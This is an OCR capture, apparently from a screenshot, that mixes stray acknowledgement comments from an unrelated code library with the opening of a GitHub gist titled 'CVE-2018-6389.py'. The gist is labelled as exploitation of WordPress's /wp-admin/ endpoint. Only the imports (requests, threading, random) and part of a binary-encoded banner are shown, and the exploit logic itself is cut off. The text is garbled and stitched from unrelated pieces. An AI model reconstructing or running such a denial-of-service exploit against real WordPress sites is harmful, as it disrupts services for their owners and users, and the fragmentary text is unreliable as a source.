
 * Acknowledge: Jose Solorzano (https://sourcefo
 * Contributions by:
 *	 Duck Research (Attribute filters)
 *	 Chickflow (Negative indexes supports of "f
 *	 0x1_aulia (Constructor with automatically 
 *
andripwn
/
CVE-2018-6389.py
Created
July 21, 2020 22:16
CVE-2018-6389 Exploitation /wp-admin/
1 file
1 fork
0 comments
0 stars
import requests
import threading
import random
ban = """
01000011 01010110 01000101 00101101 00110010
00110000 00110001 00111000 00101101 00110110